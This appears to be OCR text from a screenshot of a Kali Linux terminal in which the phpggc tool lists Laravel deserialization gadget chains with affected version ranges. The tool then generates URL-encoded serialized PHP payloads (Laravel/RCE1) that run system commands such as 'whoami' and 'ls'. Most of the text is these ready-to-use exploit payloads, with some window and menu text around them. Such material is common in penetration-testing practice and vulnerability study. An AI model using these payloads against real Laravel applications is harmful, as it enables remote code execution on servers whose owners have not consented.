 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 44:42 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
Laravel/RCE5 5.8.30 RCE: PHP Code __destruct *
Laravel/RCE6 5.5.* <= 5.8.35 RCE: PHP Code __destruct *
Laravel/RCE7 ? <= 8.16.1 RCE: Command __destruct *
Laravel/RCE8 7.0.0 <= 8.6.9+ RCE: Command __destruct *
Laravel/RCE9 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE10 5.6.0 <= 9.1.8+ RCE: Command __toString
Laravel/RCE11 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE12 5.8.35, 7.0.0, 9.3.10 RCE: Command __destruct *
Laravel/RCE13 5.3.0 <= 9.5.1+ RCE: Command __destruct *
Laravel/RCE14 5.3.0 <= 9.5.1+ RCE: Command __destruct
Laravel/RCE15 5.5.0 <= v9.5.1+ RCE: Command __destruct
Laravel/RCE16 5.6.0 <= v9.5.1+ RCE: Command __destruct
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'whoami'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22 SSH2 xterm 168x34 34,5 2 会话 CAP NUM
英 20:57
2023-07-07